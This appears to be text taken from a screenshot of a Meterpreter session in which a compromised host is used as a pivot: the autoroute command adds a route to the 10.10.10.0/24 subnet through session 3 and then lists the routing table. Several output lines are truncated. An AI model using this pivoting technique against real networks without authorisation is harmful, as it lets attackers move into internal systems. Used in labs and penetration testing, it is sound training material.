 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/
[!] Example: run post/multi/manage/autoroute OPTION=val
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/
[!] Example: run post/multi/manage/autoroute OPTION=val
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 3